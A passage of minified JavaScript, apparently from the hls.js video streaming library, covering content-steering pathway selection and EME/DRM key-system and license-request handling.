r=t.ot===La.INIT||t.ot===La.VIDEO||t.ot===La.MUXED;this.starved&&r&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);var i=this.includeKeys;i&&(t=Object.keys(t).reduce((function(e,r){return i.includes(r)&&(e[r]=t[r]),e}),{}));var n={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),Ss(e.headers,t,n)):e.url=Is(e.url,t,n)},t.getNextFrag=function(e){var t,r=null==(t=this.hls.levels[e.level])?void 0:t.details;if(r){var i=e.sn-r.startSN;return r.fragments[i+1]}},t.getNextPart=function(e){var t,r=e.index,i=e.fragment,n=null==(t=this.hls.levels[i.level])||null==(t=t.details)?void 0:t.partList;if(n)for(var a=i.sn,s=n.length-1;s>=0;s--){var o=n[s];if(o.index===r&&o.fragment.sn===a)return n[s+1]}},t.getObjectType=function(e){var t=e.type;return"subtitle"===t?La.TIMED_TEXT:"initSegment"===e.sn?La.INIT:"audio"===t?La.AUDIO:"main"===t?this.hls.audioTracks.length?La.VIDEO:La.MUXED:void 0},t.getTopBandwidth=function(e){var t,r=0,i=this.hls;if(e===La.AUDIO)t=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;t=i.levels.slice(0,a)}return t.forEach((function(e){e.bitrate>r&&(r=e.bitrate)})),r>0?r:NaN},t.getBufferLength=function(e){var t=this.media,r=e===La.AUDIO?this.audioBuffer:this.videoBuffer;return r&&t?1e3*sr.bufferInfo(r,t.currentTime,this.config.maxBufferHole).len:NaN},t.createPlaylistLoader=function(){var e=this.config.pLoader,t=this.applyPlaylistData,r=e||this.config.loader;return function(){function e(e){this.loader=void 0,this.loader=new r(e)}var n=e.prototype;return n.destroy=function(){this.loader.destroy()},n.abort=function(){this.loader.abort()},n.load=function(e,r,i){t(e),this.loader.load(e,r,i)},i(e,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}])}()},t.createFragmentLoader=function(){var e=this.config.fLoader,t=this.applyFragmentData,r=e||this.config.loader;return function(){function e(e){this.loader=void 0,this.loader=new r(e)}var n=e.prototype;return n.destroy=function(){this.loader.destroy()},n.abort=function(){this.loader.abort()},n.load=function(e,r,i){t(e),this.loader.load(e,r,i)},i(e,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}])}()},e}(),bs=function(e){function t(t){var r;return(r=e.call(this,"content-steering",t.logger)||this).hls=void 0,r.loader=null,r.uri=null,r.pathwayId=".",r._pathwayPriority=null,r.timeToLoad=300,r.reloadTimer=-1,r.updated=0,r.started=!1,r.enabled=!0,r.levels=null,r.audioTracks=null,r.subtitleTracks=null,r.penalizedPathways={},r.hls=t,r.registerListeners(),r}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.ERROR,this.onError,this))},r.pathways=function(){return(this.levels||[]).reduce((function(e,t){return-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e}),[])},r.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}},r.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},r.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},r.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},r.removeLevel=function(e){var t=this.levels;t&&(this.levels=t.filter((function(t){return t!==e})))},r.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},r.onManifestLoaded=function(e,t){var r=t.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},r.onManifestParsed=function(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks},r.onError=function(e,t){var r=t.errorAction;if((null==r?void 0:r.action)===_t&&r.flags===Ot){var i=this.levels,n=this._pathwayPriority,a=this.pathwayId;if(t.context){var s=t.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=this.pathways()),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),t.details!==k.BUFFER_APPEND_ERROR||t.fatal?r.resolved||this.warn("Could not resolve "+t.details+' ("'+t.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+ot(n)+" penalized: "+ot(this.penalizedPathways)):r.resolved=!0}},r.filterParsedLevels=function(e){this.levels=e;var t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){var r=e[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),t=this.getLevelsForPathway(r),this.pathwayId=r}return t.length!==e.length&&this.log("Found "+t.length+"/"+e.length+' levels in Pathway "'+this.pathwayId+'"'),t},r.getLevelsForPathway=function(e){return null===this.levels?[]:this.levels.filter((function(t){return e===t.pathwayId}))},r.updatePathwayPriority=function(e){var t;this._pathwayPriority=e;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(e){i-r[e]>3e5&&delete r[e]}));for(var n=0;n<e.length;n++){var a=e[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((t=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,hi(t),this.hls.trigger(b.LEVELS_UPDATED,{levels:t});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},r.getPathwayForGroupId=function(e,t,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(t===P&&i[n].hasAudioGroup(e)||t===C&&i[n].hasSubtitleGroup(e))return i[n].pathwayId;return r},r.clonePathways=function(e){var t=this,r=this.levels;if(r){var i={},n={};e.forEach((function(e){var a=e.ID,s=e["BASE-ID"],o=e["URI-REPLACEMENT"];if(!r.some((function(e){return e.pathwayId===a}))){var l=t.getLevelsForPathway(s).map((function(e){var t=new gr(e.attrs);t["PATHWAY-ID"]=a;var r=t.AUDIO&&t.AUDIO+"_clone_"+a,s=t.SUBTITLES&&t.SUBTITLES+"_clone_"+a;r&&(i[t.AUDIO]=r,t.AUDIO=r),s&&(n[t.SUBTITLES]=s,t.SUBTITLES=s);var l=_s(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new nt({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:l,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(var d=1;d<e.audioGroups.length;d++)u.addGroupId("audio",e.audioGroups[d]+"_clone_"+a);if(e.subtitleGroups)for(var h=1;h<e.subtitleGroups.length;h++)u.addGroupId("text",e.subtitleGroups[h]+"_clone_"+a);return u}));r.push.apply(r,l),Ds(t.audioTracks,i,o,a),Ds(t.subtitleTracks,n,o,a)}}))}},r.loadSteeringManifest=function(e){var t,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{t=new self.URL(e)}catch(t){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+e)}if("data:"!==t.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:t.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},d={onSuccess:function(e,i,n,a){r.log('Loaded steering manifest: "'+t+'"');var s=e.data;if(1===(null==s?void 0:s.VERSION)){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,t).href}catch(e){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var d={steeringManifest:s,url:t.toString()};r.hls.trigger(b.STEERING_MANIFEST_LOADED,d),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(e,t,i,n){if(r.log("Error loading steering manifest: "+e.code+" "+e.text+" ("+t.url+")"),r.stopLoad(),410===e.code)return r.enabled=!1,void r.log("Steering manifest "+t.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==e.code)r.scheduleRefresh(r.uri||t.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+t.url+" rate limited")}},onTimeout:function(e,t,i){r.log("Timeout loading steering manifest ("+t.url+")"),r.scheduleRefresh(r.uri||t.url)}};this.log("Requesting steering manifest: "+t),this.loader.load(s,u,d)},r.scheduleRefresh=function(e,t){var r=this;void 0===t&&(t=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var t,i=null==(t=r.hls)?void 0:t.media;!i||i.ended?r.scheduleRefresh(e,1e3*r.timeToLoad):r.loadSteeringManifest(e)}),t)},i(t,[{key:"pathwayPriority",get:function(){return this._pathwayPriority},set:function(e){this.updatePathwayPriority(e)}}])}(N);function Ds(e,t,r,i){e&&Object.keys(t).forEach((function(n){var s=e.filter((function(e){return e.groupId===n})).map((function(e){var s=a({},e);return s.details=void 0,s.attrs=new gr(s.attrs),s.url=s.attrs.URI=_s(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),s.groupId=s.attrs["GROUP-ID"]=t[n],s.attrs["PATHWAY-ID"]=i,s}));e.push.apply(e,s)}))}function _s(e,t,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];t&&(n=null==o?void 0:o[t])&&(e=n);var l=new self.URL(e);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(e){e&&l.searchParams.set(e,s[e])})),l.href}var Ps=function(e){function t(r){var i;return(i=e.call(this,"eme",r.logger)||this).hls=void 0,i.config=void 0,i.media=null,i.keyFormatPromise=null,i.keySystemAccessPromises={},i._requestLicenseFailureCount=0,i.mediaKeySessions=[],i.keyIdToKeySessionPromise={},i.mediaKeys=null,i.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],i.bannedKeyIds={},i.onMediaEncrypted=function(e){var t=e.initDataType,r=e.initData,n='"'+e.type+'" event: init data type: "'+t+'"';if(i.debug(n),null!==r){if(!i.keyFormatPromise){var a=Object.keys(i.keySystemAccessPromises);a.length||(a=Or(i.config));var s=a.map(wr).filter((function(e){return!!e}));i.keyFormatPromise=i.getKeyFormatPromise(s)}i.keyFormatPromise.then((function(a){var s=Cr(a);if("sinf"===t&&s===kr.FAIRPLAY){var o;try{var l=le(new Uint8Array(r)),u=Se(Ar(JSON.parse(l).sinf));if(!u)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");o=new Uint8Array(u.subarray(8,24))}catch(e){return void i.warn(n+" Failed to parse sinf: "+e)}for(var d,h=X(o),f=i,c=f.keyIdToKeySessionPromise,g=f.mediaKeySessions,v=c[h],m=function(){var e=g[p],n=e.decryptdata;if(!n.keyId)return 0;var a=X(n.keyId);return h===a||-1!==n.uri.replace(/-/g,"").indexOf(h)?(v=c[a])?(n.pssh||(delete c[a],n.pssh=new Uint8Array(r),n.keyId=o,(v=c[h]=v.then((function(){return i.generateRequestWithPreferredKeySession(e,t,r,"encrypted-event-key-match")}))).catch((function(e){return i.handleError(e)}))),1):0:void 0},p=0;p<g.length&&(0===(d=m())||1!==d);p++);v||i.handleError(new Error("Key ID "+h+" not encountered in playlist. Key-system sessions "+g.length+"."))}else i.log('Ignoring "'+e.type+'" event with init data type: "'+t+'" for selected key-system '+s)})).catch((function(e){return i.handleError(e)}))}},i.onWaitingForKey=function(e){i.log('"'+e.type+'" event')},i.hls=r,i.config=r.config,i.registerListeners(),i}o(t,e);var r=t.prototype;return r.destroy=function(){this.onDestroying(),this.onMediaDetached();var e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null},r.registerListeners=function(){this.hls.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(b.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(b.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(b.DESTROYING,this.onDestroying,this)},r.unregisterListeners=function(){this.hls.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(b.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(b.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(b.DESTROYING,this.onDestroying,this)},r.getLicenseServerUrl=function(e){var t=this.config,r=t.drmSystems,i=t.widevineLicenseUrl,n=null==r?void 0:r[e];return n?n.licenseUrl:e===kr.WIDEVINE&&i?i:void 0},r.getLicenseServerUrlOrThrow=function(e){var t=this.getLicenseServerUrl(e);if(void 0===t)throw new Error('no license server URL configured for key-system "'+e+'"');return t},r.getServerCertificateUrl=function(e){var t=this.config.drmSystems,r=null==t?void 0:t[e];if(r)return r.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+e+'"]')},r.attemptKeySystemAccess=function(e){var t=this,r=this.hls.levels,i=function(e,t,r){return!!e&&r.indexOf(e)===t},n=r.map((function(e){return e.audioCodec})).filter(i),a=r.map((function(e){return e.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){var s=function(e){var o=e.shift();t.getMediaKeysPromise(o,n,a).then((function(e){return r({keySystem:o,mediaKeys:e})})).catch((function(t){e.length?s(e):i(t instanceof Cs?t:new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))}))};s(e)}))},r.requestMediaKeySystemAccess=function(e,t){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===Mr&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(e,t)},r.getMediaKeysPromise=function(e,t,r){var i,n=this,a=function(e,t,r,i){var n;switch(e){case kr.FAIRPLAY:n=["cenc","sinf"];break;case kr.WIDEVINE:case kr.PLAYREADY:n=["cenc"];break;case kr.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+e)}return function(e,t,r,i){return[{initDataTypes:e,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:t.map((function(e){return{contentType:"audio/mp4; codecs="+e,robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(e){return{contentType:"video/mp4; codecs="+e,robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,t,r,i)}(e,t,r,this.config.drmSystemOptions||{}),s=this.keySystemAccessPromises[e],o=null==(i=s)?void 0:i.keySystemAccess;if(!o){this.log('Requesting encrypted media "'+e+'" key-system access with config: '+ot(a)),o=this.requestMediaKeySystemAccess(e,a);var l=s=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch((function(t){n.log('Failed to obtain access to key-system "'+e+'": '+t)})),o.then((function(t){n.log('Access for key-system "'+t.keySystem+'" obtained');var r=n.fetchServerCertificate(e);n.log('Create media-keys for "'+e+'"');var i=l.mediaKeys=t.createMediaKeys().then((function(t){return n.log('Media-keys created for "'+e+'"'),l.hasMediaKeys=!0,r.then((function(r){return r?n.setMediaKeysServerCertificate(t,e,r):t}))}));return i.catch((function(t){n.error('Failed to create media-keys for "'+e+'"}: '+t)})),i}))}return o.then((function(){return s.mediaKeys}))},r.createMediaKeySessionContext=function(e){var t=e.decryptdata,r=e.keySystem,i=e.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+X(t.keyId||[]));var n=i.createSession(),a={decryptdata:t,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},r.renewKeySession=function(e){var t=e.decryptdata;if(t.pssh){var r=this.createMediaKeySessionContext(e),i=this.getKeyIdString(t);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)},r.getKeyIdString=function(e){if(!e)throw new Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw new Error("keyId is null");return X(e.keyId)},r.updateKeySession=function(e,t){var r=e.mediaKeysSession;return this.log('Updating key-session "'+r.sessionId+'" for keyId '+X(e.decryptdata.keyId||[])+"\n      } (data length: "+t.byteLength+")"),r.update(t)},r.getSelectedKeySystemFormats=function(){var e=this;return Object.keys(this.keySystemAccessPromises).map((function(t){return{keySystem:t,hasMediaKeys:e.keySystemAccessPromises[t].hasMediaKeys}})).filter((function(e){return!!e.hasMediaKeys})).map((function(e){return wr(e.keySystem)})).filter((function(e){return!!e}))},r.getKeySystemAccess=function(e){var t=this;return this.getKeySystemSelectionPromise(e).then((function(e){var r=e.keySystem,i=e.mediaKeys;return t.attemptSetMediaKeys(r,i)}))},r.selectKeySystem=function(e){var t=this;return new Promise((function(r,i){t.getKeySystemSelectionPromise(e).then((function(e){var t=e.keySystem,n=wr(t);n?r(n):i(new Error('Unable to find format for key-system "'+t+'"'))})).catch(i)}))},r.selectKeySystemFormat=function(e){var t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+e.sn+" "+e.type+": "+e.level+") key formats "+t.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise},r.getKeyFormatPromise=function(e){var t=Or(this.config),r=e.map(Cr).filter((function(e){return!!e&&-1!==t.indexOf(e)}));return this.selectKeySystem(r)},r.loadKey=function(e){var t=this,r=e.keyInfo.decryptdata,i=this.getKeyIdString(r),n=this.bannedKeyIds[i];if(n){var a=ws(n,r);return this.handleError(a,e.frag),Promise.reject(a)}var s="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+s);var o=this.keyIdToKeySessionPromise[i];if(!o){var l=this.getKeySystemForKeyPromise(r).then((function(i){var n=i.keySystem,a=i.mediaKeys;return t.throwIfDestroyed(),t.log("Handle encrypted media sn: "+e.frag.sn+" "+e.frag.type+": "+e.frag.level+" using key "+s),t.attemptSetMediaKeys(n,a).then((function(){return t.throwIfDestroyed(),t.createMediaKeySessionContext({keySystem:n,mediaKeys:a,decryptdata:r})}))})).then((function(e){var i=r.pssh?r.pssh.buffer:null;return t.generateRequestWithPreferredKeySession(e,"cenc",i,"playlist-key")}));return l.catch((function(r){return t.handleError(r,e.frag)})),this.keyIdToKeySessionPromise[i]=l,l}return o},r.throwIfDestroyed=function(e){if(!this.hls)throw new Error("invalid state")},r.handleError=function(e,t){this.hls&&(this.error(e.message),e instanceof Cs?(t&&(e.data.frag=t),this.hls.trigger(b.ERROR,e.data)):this.hls.trigger(b.ERROR,{type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))},r.getKeySystemForKeyPromise=function(e){var t=this.getKeyIdString(e),r=this.keyIdToKeySessionPromise[t];if(!r){var i=Cr(e.keyFormat),n=i?[i]:Or(this.config);return this.attemptKeySystemAccess(n)}return r},r.getKeySystemSelectionPromise=function(e){if(e.length||(e=Or(this.config)),0===e.length)throw new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+ot({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(e)},r.attemptSetMediaKeys=function(e,t){var r=this;if(this.mediaKeys===t)return Promise.resolve();var i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+e+'"');var n=Promise.all(i).then((function(){if(!r.media)throw r.mediaKeys=null,new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(t)}));return this.mediaKeys=t,this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+e+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(e){return-1===i.indexOf(e)}))}))},r.generateRequestWithPreferredKeySession=function(e,t,r,i){var n,a=this,s=null==(n=this.config.drmSystems)||null==(n=n[e.keySystem])?void 0:n.generateRequest;if(s)try{var o=s.call(this.hls,t,r,e);if(!o)throw new Error("Invalid response from configured generateRequest filter");t=o.initDataType,r=o.initData?o.initData:null,e.decryptdata.pssh=r?new Uint8Array(r):null}catch(e){if(this.warn(e.message),this.hls&&this.hls.config.debug)throw e}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(e);var l=this.getKeyIdString(e.decryptdata);this.log('Generating key-session request for "'+i+'": '+l+" (init data type: "+t+" length: "+r.byteLength+")");var u=new E,d=e._onmessage=function(t){var r=e.mediaKeysSession;if(r){var i=t.messageType,n=t.message;a.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?a.renewLicense(e,n).catch((function(e){u.eventNames().length?u.emit("error",e):a.handleError(e)})):"license-release"===i?e.keySystem===kr.FAIRPLAY&&(a.updateKeySession(e,Lr("acknowledged")),a.removeSession(e)):a.warn('unhandled media key message type "'+i+'"')}else u.emit("error",new Error("invalid state"))},h=e._onkeystatuseschange=function(t){if(e.mediaKeysSession){var r=e.keyStatus;a.onKeyStatusChange(e);var i=e.keyStatus;i!==r&&(u.emit("keyStatus",i,e),"expired"===i&&(a.log(e.keySystem+" expired for key "+l),a.renewKeySession(e)))}else u.emit("error",new Error("invalid state"))};Ei(e.mediaKeysSession,"message",d),Ei(e.mediaKeysSession,"keystatuseschange",h);var f=new Promise((function(e,t){u.on("error",t),u.on("keyStatus",(function(r,i){var n=i.decryptdata;r.startsWith("usable")?e():"internal-error"===r||"output-restricted"===r?t(ws(r,n)):"expired"===r?t(new Error("key expired while generating request (keyId: "+l+")")):a.warn('unhandled key status change "'+r+'" (keyId: '+l+")")}))}));return e.mediaKeysSession.generateRequest(t,r).then((function(){a.log('Request generated for key-session "'+e.mediaKeysSession.sessionId+'" keyId: '+l)})).catch((function(t){throw new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_SESSION,error:t,decryptdata:e.decryptdata,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return f})).catch((function(t){throw u.removeAllListeners(),a.removeSession(e),t})).then((function(){return u.removeAllListeners(),e}))},r.onKeyStatusChange=function(e){var t=this,r=X(new Uint8Array(e.decryptdata.keyId||[]));e.mediaKeysSession.keyStatuses.forEach((function(i,n){if("string"==typeof n&&"object"==typeof i){var a=n;n=i,i=a}var s=X("buffer"in n?new Uint8Array(n.buffer,n.byteOffset,n.byteLength):new Uint8Array(n));"internal-error"===i&&(t.bannedKeyIds[s]=i);var o=s===r;t.log((o?"":"un")+'matched key status change "'+i+'" for keyStatuses keyId: '+s+" session keyId: "+r+" uri: "+e.decryptdata.uri),o&&(e.keyStatus=i)}))},r.fetchServerCertificate=function(e){var t=this.config,r=new(0,t.loader)(t),i=this.getServerCertificateUrl(e);return i?(this.log('Fetching server certificate for "'+e+'"'),new Promise((function(n,a){var s={responseType:"arraybuffer",url:i},o=t.certLoadPolicy.default,l={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},u={onSuccess:function(e,t,r,i){n(e.data)},onError:function(t,r,n,o){a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:n,response:d({url:s.url,data:void 0},t)},'"'+e+'" certificate request failed ('+i+"). Status: "+t.code+" ("+t.text+")"))},onTimeout:function(t,r,n){a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:n,response:{url:s.url,data:void 0}},'"'+e+'" certificate request timed out ('+i+")"))},onAbort:function(e,t,r){a(new Error("aborted"))}};r.load(s,l,u)}))):Promise.resolve()},r.setMediaKeysServerCertificate=function(e,t,r){var i=this;return new Promise((function(n,a){e.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+r.byteLength+') on "'+t+'"'),n(e)})).catch((function(e){a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))}))}))},r.renewLicense=function(e,t){var r=this;return this.requestLicense(e,new Uint8Array(t)).then((function(t){return r.updateKeySession(e,new Uint8Array(t)).catch((function(t){throw new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:t,fatal:!1},t.message)}))}))},r.unpackPlayReadyKeyMessage=function(e,t){var r=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!r.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,d=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,h=null==(u=a.querySelector("value"))?void 0:u.textContent;d&&h&&e.setRequestHeader(d,h)}var f=i.querySelector("Challenge"),c=null==f?void 0:f.textContent;if(!c)throw new Error("Cannot find <Challenge> in key message");return Lr(atob(c))},r.setupLicenseXHR=function(e,t,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,e,t,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return e.open("POST",t,!0),a.call(n.hls,e,t,r,i)})).then((function(r){return e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:r||i}})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))},r.requestLicense=function(e,t){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrlOrThrow(e.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!e.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,e)}catch(e){r.error(e)}n(l)}else{var d=i.errorRetry,h=d?d.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>h||o.status>=400&&o.status<500)a(new Cs({type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var f=h-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+f+" attempts left"),r.requestLicense(e,t).then(n,a)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,r.setupLicenseXHR(o,s,e,t).then((function(t){var i=t.xhr,n=t.licenseChallenge;e.keySystem==kr.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)})).catch(a)}))},r.onDestroying=function(){this.unregisterListeners(),this._clear()},r.onMediaAttached=function(e,t){if(this.config.emeEnabled){var r=t.media;this.media=r,Ei(r,"encrypted",this.onMediaEncrypted),Ei(r,"waitingforkey",this.onWaitingForKey)}},r.onMediaDetached=function(){var e=this.media;e&&(Ti(e,"encrypted",this.onMediaEncrypted),Ti(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)},r._clear=function(){var 